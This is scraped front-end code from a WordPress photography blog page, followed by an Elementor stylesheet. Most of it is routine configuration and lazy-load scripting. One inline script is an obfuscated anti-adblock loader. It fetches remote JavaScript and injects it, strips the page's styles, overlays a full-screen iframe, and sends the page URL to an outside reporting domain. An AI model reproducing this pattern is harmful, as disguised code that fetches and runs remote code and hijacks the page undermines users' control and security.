var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2b859aeb4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":31831,"title":"Organizational%20Ideas%20and%20Giveaway%20Fun%21%20-%20Capturing%20Joy%20with%20Kristen%20Duke","excerpt":"","featuredImage":"https:\/\/www.kristendukephotography.com\/wp-content\/uploads\/2016\/01\/Organizational-product-collage-793x1024.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="text/javascript" id="perfmatters-lazy-load-js-before">
/* <![CDATA[ */
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
//# sourceURL=perfmatters-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kristendukephotography.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" id="wp-i18n-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="pmdelayedscript" id="elementor-pro-frontend-js-before" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kristendukephotography.com\/wp-admin\/admin-ajax.php","nonce":"5f605d56d3","urls":{"assets":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kristendukephotography.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kristendukephotography.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" src="https://www.kristendukephotography.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(e){const r={"Europe/Brussels":"gdpr","Europe/Sofia":"gdpr","Europe/Prague":"gdpr","Europe/Copenhagen":"gdpr","Europe/Berlin":"gdpr","Europe/Tallinn":"gdpr","Europe/Dublin":"gdpr","Europe/Athens":"gdpr","Europe/Madrid":"gdpr","Africa/Ceuta":"gdpr","Europe/Paris":"gdpr","Europe/Zagreb":"gdpr","Europe/Rome":"gdpr","Asia/Nicosia":"gdpr","Europe/Nicosia":"gdpr","Europe/Riga":"gdpr","Europe/Vilnius":"gdpr","Europe/Luxembourg":"gdpr","Europe/Budapest":"gdpr","Europe/Malta":"gdpr","Europe/Amsterdam":"gdpr","Europe/Vienna":"gdpr","Europe/Warsaw":"gdpr","Europe/Lisbon":"gdpr","Atlantic/Madeira":"gdpr","Europe/Bucharest":"gdpr","Europe/Ljubljana":"gdpr","Europe/Bratislava":"gdpr","Europe/Helsinki":"gdpr","Europe/Stockholm":"gdpr","Europe/London":"gdpr","Europe/Vaduz":"gdpr","Atlantic/Reykjavik":"gdpr","Europe/Oslo":"gdpr","Europe/Istanbul":"gdpr","Europe/Zurich":"gdpr"},p=(()=>{const e=Intl.DateTimeFormat().resolvedOptions().timeZone;return r[e]||null})();if(null===p||"gdpr"!==p){const r="__adblocker";if(-1===e.cookie.indexOf(r)){const p=new XMLHttpRequest;p.open("GET","https://ads.adthrive.com/abd/abd.js",!0),p.onreadystatechange=function(){if(XMLHttpRequest.DONE===p.readyState)if(200===p.status){const r=e.createElement("script");r.innerHTML=p.responseText,e.getElementsByTagName("head")[0].appendChild(r)}else{const p=new Date;p.setTime(p.getTime()+3e5),e.cookie=r+"=true; expires="+p.toUTCString()+"; path=/"}},p.send()}}}(document);</script><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1">!function(){function e(){var e=document.cookie.match("(^|[^;]+)\\s*__adblocker\\s*=\\s*([^;]+)");return e&&e.pop()}function t(){var e=document.createElement("script");e.async=!0,e.id="Tqgkgu",e.setAttribute("data-sdk","l/1.1.15"),e.setAttribute("data-cfasync","false"),e.src="https://html-load.com/loader.min.js",e.charset="UTF-8",e.setAttribute("data","kfpvgbrkab9r4a5rkrqrkwagrw6rzrv8rxag0asrka5abaoagrxa5srxrxabasrkrvabaoaxrx0asrkabrxfaba1raa5a5asrkr9wa1agrw6rzr9rkaia8"),e.setAttribute("onload","(async()=>{let e='html-load.com';const t=window,a=document,r=e=>new Promise((t=>{const a=.1*e,r=e+Math.floor(2*Math.random()*a)-a;setTimeout(t,r)})),o=t.addEventListener.bind(t),n=t.postMessage.bind(t),s=btoa,i='message',l=location,c=Math.random;try{const t=()=>new Promise(((e,t)=>{let a=c().toString(),r=c().toString();o(i,(e=>e.data===a&&n(r,'*'))),o(i,(t=>t.data===r&&e())),n(a,'*'),setTimeout((()=>{t(Error('Timeout'))}),1231)})),a=async()=>{try{let e=!1;const a=c().toString();if(o(i,(t=>{t.data===a+'_as_res'&&(e=!0)})),n(a+'_as_req','*'),await t(),await r(500),e)return!0}catch(e){}return!1},s=[100,500,1e3];for(let o=0;o<=s.length&&!await a();o++){if(o===s.length-1)throw'Failed to load website properly since '+e+' is tainted. Please allow '+e;await r(s[o])}}catch(d){try{const e=a.querySelector('script#Tqgkgu').getAttribute('onerror');t[s(l.hostname+'_show_bfa')]=d,await new Promise(((t,r)=>{o('message',(e=>{'as_modal_loaded'===e.data&&t()})),setTimeout((()=>r(d)),3e3);const n=a.createElement('script');n.innerText=e,a.head.appendChild(n),n.remove()}))}catch(m){(t=>{const a='https://report.error-report.com/modal';try{confirm('There was a problem loading the page. Please click OK to learn more.')?l.href=a+'?url='+s(l.href)+'&error='+s(t)+'&domain='+e:l.reload()}catch(d){location.href=a+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+e}})(d)}}})();"),e.setAttribute("onerror","(async()=>{const e=window,t=document;let r=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQzN2o4cGZ4dTJpb2dpLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),o=r[0];const a='addEventListener',n='setAttribute',s='getAttribute',i=location,l=clearInterval,c='as_retry',d=i.hostname,h=e.addEventListener.bind(e),m=btoa,u='https://report.error-report.com/modal',b=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?i.href=u+'?url='+m(i.href)+'&error='+m(e)+'&domain='+o:i.reload()}catch(t){location.href=u+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+o}},p=async e=>{try{localStorage.setItem(i.host+'_fa_'+m('last_bfa_at'),Date.now().toString())}catch(p){}setInterval((()=>t.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const r=await fetch('https://error-report.com/report?type=loader_light&url='+m(i.href)+'&error='+m(e),{method:'POST'}).then((e=>e.text())),a=new Promise((e=>{h('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let s=t.createElement('iframe');s.src=u+'?url='+m(i.href)+'&eventId='+r+'&error='+m(e)+'&domain='+o,s[n]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(s.remove(),removeEventListener('message',c))};h('message',c),t.body.appendChild(s);const d=setInterval((()=>{if(!t.contains(s))return l(d);(()=>{const e=s.getBoundingClientRect();return'none'!==getComputedStyle(s).display&&0!==e.width&&0!==e.height})()||(l(d),b(e))}),1e3);await new Promise(((t,r)=>{a.then(t),setTimeout((()=>r(e)),3e3)}))},f=m(d+'_show_bfa');if(e[f])p(e[f]);else try{if(void 0===e[c]&&(e[c]=0),e[c]>=r.length)throw'Failed to load website properly since '+o+' is blocked. Please allow '+o;if((()=>{const t=e=>{let t=0;for(let r=0,o=e.length;o>r;r++)t=(t<<5)-t+e.charCodeAt(r),t|=0;return t},r=Date.now(),o=r-r%864e5,a=o-864e5,n=o+864e5,s='loader-check',i='as_'+t(s+'_'+o),l='as_'+t(s+'_'+a),c='as_'+t(s+'_'+n);return i!==l&&i!==c&&l!==c&&!!(e[i]||e[l]||e[c])})())return;const i=t.querySelector('#Tqgkgu'),l=t.createElement('script');for(let e=0;e<i.attributes.length;e++)l[n](i.attributes[e].name,i.attributes[e].value);const h=m(d+'_onload');e[h]&&l[a]('load',e[h]);const u=m(d+'_onerror');e[u]&&l[a]('error',e[u]);const b=new e.URL(i[s]('src'));b.host=r[e[c]++],l[n]('src',b.href),i[n]('id',i[s]('id')+'_'),i.parentNode.insertBefore(l,i),i.remove()}catch(w){try{await p(w)}catch(w){b(w)}}})();"),document.head.appendChild(e);var t=document.createElement("script");t.setAttribute("data-cfasync","false"),t.setAttribute("nowprocket",""),t.textContent="(async()=>{function t(t) { const e = t.length; let o = ''; for (let r = 0; e > r; r++) { o += t[2939 * (r + 20) % e] } return o }const e=window,o=t('Elementcreate'),r=t('pielnddaCph'),n=t('erdeLtedvtsnaEni'),c=t('tAtesetubirt'),a=document,i=a.head,s=a[o].bind(a),d=i[r].bind(i),l=location,m=l.hostname,h=btoa;e[n].bind(e);let u=t('oad.comhtml-l');(async()=>{try{const n=a.querySelector(t('#Tqgkguscript'));if(!n)throw t('onnaC dnif t')+u+t('i.cp rts');const i=n.getAttribute(t('nororre')),f=n.getAttribute(t('aolnod')),p=await new Promise((o=>{const r=t('x')+Math.floor(1e6*Math.random());e[r]=()=>o(!0);const n=s(t('pircst'));n.src=t(':atad;'),n[c](t('nororre'),t('iw.wodn')+r+t('()')),d(n),setTimeout((()=>{o(!1), n.remove()}),251)}));if(p)return;function o(){const e=s(t('pircst'));e.innerText=i,d(e),e.remove()}const b=h(m+t('o_daoln')),w=h(m+t('rrnr_eoo'));e[b]=function(){const e=s(t('pircst'));e.innerText=f,d(e),e.remove()},e[w]=o,o()}catch(r){(e => { const o = t('ro/treeol/t-.dsoormterpmh/.rca:rrtopp'); try { const r = t('cleopr   eges.eke aremtc. m Ta apdo ool t ahrOsaibwr iPhl enKegnlael'); confirm(r) ? l.href = o + t('?=lru') + h(l.href) + t('e&=rorr') + h(e) + t('a=oi&mnd') + u : l.reload() } catch (r) { location.href = o + t('J%ndVVNdvrYGQiI=Q2&ee0IWatrgbD?&lJZmnows3==mBroerW') + u } })(r)}})()})();",document.head.appendChild(t)}!function(){var r=e();if("true"===r)t();else var o=0,a=setInterval(function(){if(100!==o&&"false"!==r){if("true"===r)return t(),void clearInterval(a);r=e(),o++}else clearInterval(a)},50)}()}();</script><script id="perfmatters-delayed-scripts-js">(function(){window.pmDC=1;if(window.pmDT){var e=setTimeout(d,window.pmDT*1e3)}const t=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"];const n={normal:[],defer:[],async:[]};const o=[];const i=[];var r=false;var a="";window.pmIsClickPending=false;t.forEach(function(e){window.addEventListener(e,d,{passive:true})});if(window.pmDC){window.addEventListener("touchstart",b,{passive:true});window.addEventListener("mousedown",b)}function d(){if(typeof e!=="undefined"){clearTimeout(e)}t.forEach(function(e){window.removeEventListener(e,d,{passive:true})});if(document.readyState==="loading"){document.addEventListener("DOMContentLoaded",s)}else{s()}}async function s(){c();u();f();m();await w(n.normal);await w(n.defer);await w(n.async);await p();document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))});window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),E().then(()=>{h()})}function c(){let o={};function e(t,e){function n(e){return o[t].delayedEvents.indexOf(e)>=0?"perfmatters-"+e:e}if(!o[t]){o[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]};t.addEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.add.apply(t,arguments)};t.removeEventListener=function(){arguments[0]=n(arguments[0]);o[t].originalFunctions.remove.apply(t,arguments)}}o[t].delayedEvents.push(e)}function t(t,n){const e=t[n];Object.defineProperty(t,n,{get:!e?function(){}:e,set:function(e){t["perfmatters"+n]=e}})}e(document,"DOMContentLoaded");e(window,"DOMContentLoaded");e(window,"load");e(document,"readystatechange");t(document,"onreadystatechange");t(window,"onload")}function u(){let n=window.jQuery;Object.defineProperty(window,"jQuery",{get(){return n},set(t){if(t&&t.fn&&!o.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){if(r){e.bind(document)(t)}else{document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})}};const e=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function t(e){e=e.split(" ");e=e.map(function(e){if(e==="load"||e.indexOf("load.")===0){return"perfmatters-jquery-load"}else{return e}});e=e.join(" ");return e}if(typeof arguments[0]=="string"||arguments[0]instanceof String){arguments[0]=t(arguments[0])}else if(typeof arguments[0]=="object"){Object.keys(arguments[0]).forEach(function(e){delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}}return e.apply(this,arguments),this};o.push(t)}n=t}})}function f(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){if(e.hasAttribute("src")){if(e.hasAttribute("defer")&&e.defer!==false){n.defer.push(e)}else if(e.hasAttribute("async")&&e.async!==false){n.async.push(e)}else{n.normal.push(e)}}else{n.normal.push(e)}})}function m(){var o=document.createDocumentFragment();[...n.normal,...n.defer,...n.async].forEach(function(e){var t=e.getAttribute("src");if(t){var n=document.createElement("link");n.href=t;if(e.getAttribute("data-perfmatters-type")=="module"){n.rel="modulepreload"}else{n.rel="preload";n.as="script"}o.appendChild(n)}});document.head.appendChild(o)}async function w(e){var t=e.shift();if(t){await l(t);return w(e)}return Promise.resolve()}async function l(t){await v();return new Promise(function(e){const n=document.createElement("script");[...t.attributes].forEach(function(e){let t=e.nodeName;if(t!=="type"){if(t==="data-perfmatters-type"){t="type"}n.setAttribute(t,e.nodeValue)}});if(t.hasAttribute("src")){n.addEventListener("load",e);n.addEventListener("error",e)}else{n.text=t.text;e()}t.parentNode.replaceChild(n,t)})}async function p(){r=true;await v();document.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();window.dispatchEvent(new Event("perfmatters-DOMContentLoaded"));await v();document.dispatchEvent(new Event("perfmatters-readystatechange"));await v();if(document.perfmattersonreadystatechange){document.perfmattersonreadystatechange()}await v();window.dispatchEvent(new Event("perfmatters-load"));await v();if(window.perfmattersonload){window.perfmattersonload()}await v();o.forEach(function(e){e(window).trigger("perfmatters-jquery-load")})}async function v(){return new Promise(function(e){requestAnimationFrame(e)})}function h(){window.removeEventListener("touchstart",b,{passive:true});window.removeEventListener("mousedown",b);i.forEach(e=>{if(e.target.outerHTML===a){e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:true,cancelable:true}))}})}function E(){return new Promise(e=>{window.pmIsClickPending?g=e:e()})}function y(){window.pmIsClickPending=true}function g(){window.pmIsClickPending=false}function L(e){e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");i.push(e),e.preventDefault();e.stopPropagation();e.stopImmediatePropagation();g()}function b(e){if(e.target.tagName!=="HTML"){if(!a){a=e.target.outerHTML}window.addEventListener("touchend",A);window.addEventListener("mouseup",A);window.addEventListener("touchmove",k,{passive:true});window.addEventListener("mousemove",k);e.target.addEventListener("click",L);C(e.target,"onclick","pm-onclick");y()}}function k(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k);e.target.removeEventListener("click",L);C(e.target,"pm-onclick","onclick");g()}function A(e){window.removeEventListener("touchend",A);window.removeEventListener("mouseup",A);window.removeEventListener("touchmove",k,{passive:true});window.removeEventListener("mousemove",k)}function C(e,t,n){if(e.hasAttribute&&e.hasAttribute(t)){event.target.setAttribute(n,event.target.getAttribute(t));event.target.removeAttribute(t)}}})();(function(){var e,a,s;function t(){(e=document.createElement("span")).id="elementor-device-mode",e.setAttribute("class","elementor-screen-only"),document.body.appendChild(e),requestAnimationFrame(n)}function n(){a=o(getComputedStyle(e,":after").content.replace(/"/g,"")),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(e=>{let t=e.getBoundingClientRect();if(t.bottom>=0&&t.top<=window.innerHeight)try{i(e)}catch(e){}})}function i(e){let t=JSON.parse(e.dataset.settings),n=t._animation_delay||t.animation_delay||0,i=t[a.find(e=>t[e])];if("none"===i)return void e.classList.remove("elementor-invisible");e.classList.remove(i),s&&e.classList.remove(s),s=i;let o=setTimeout(()=>{e.classList.remove("elementor-invisible"),e.classList.add("animated",i),l(e,t)},n);window.addEventListener("perfmatters-startLoading",function(){clearTimeout(o)})}function o(e="mobile"){let n=[""];switch(e){case"mobile":n.unshift("_mobile");case"tablet":n.unshift("_tablet");case"desktop":n.unshift("_desktop")}let i=[];return["animation","_animation"].forEach(t=>{n.forEach(e=>{i.push(t+e)})}),i}function l(e,t){o().forEach(e=>delete t[e]),e.dataset.settings=JSON.stringify(t)}document.addEventListener("DOMContentLoaded",t)})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6c19ec90c7d74796bd4fe14fabbf286f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Fastest Cache file was created in 0.427 seconds, on  @  -->

--- FILE ---
content_type: text/css
request_url: https://www.kristendukephotography.com/wp-content/uploads/elementor/css/post-146339.css?ver=1767854636
body_size: 1097
content:
.elementor-146339 .elementor-element.elementor-element-b8da479{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146339 .elementor-element.elementor-element-b8da479:not(.elementor-motion-effects-element-type-background), .elementor-146339 .elementor-element.elementor-element-b8da479 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A9C0D300;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-146339 .elementor-element.elementor-element-cf296ec > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-146339 .elementor-element.elementor-element-cf296ec img{width:54%;}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-146339 .elementor-element.elementor-element-ed22b73{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:#A3075A;}.elementor-146339 .elementor-element.elementor-element-ed22b73 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline{text-align:center;font-family:"Georgia", Sans-serif;font-size:36px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline-plain-text{color:#002652;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline-dynamic-text{font-family:"Georgia", Sans-serif;line-height:24px;}.elementor-146339 .elementor-element.elementor-element-ed22b73 .elementor-headline-dynamic-wrapper path{stroke:#A3075A;stroke-width:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-146339 .elementor-element.elementor-element-9b09dd7 > .elementor-widget-container{margin:0px 50px 0px 50px;}.elementor-146339 .elementor-element.elementor-element-9b09dd7{text-align:center;font-size:15px;color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146339 .elementor-element.elementor-element-8a5347f .elementor-button{background-color:#A3075A;}.elementor-146339 .elementor-element.elementor-element-54f9f88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-146339 .elementor-element.elementor-element-32d45fd{--display:flex;}.elementor-146339 .elementor-element.elementor-element-1fcda03{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-146339 .elementor-element.elementor-element-7ff770a .elementor-heading-title{font-family:"Georgia", Sans-serif;font-size:42px;font-weight:400;color:#A3075A;}.elementor-146339 .elementor-element.elementor-element-c585d14{text-align:start;}.elementor-146339 .elementor-element.elementor-element-c585d14 .elementor-heading-title{font-size:19px;text-transform:none;line-height:1.2em;color:#000000;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-field-group{padding-right:calc( 6px/2 );padding-left:calc( 6px/2 );margin-bottom:1.3em;}.elementor-146339 .elementor-element.elementor-element-bf92e00 .elementor-form-fields-wrapper{margin-left:calc( -6px/2 );margin-right:calc( -6px/2 );margin-bottom:-1.3em;}.elementor-146339 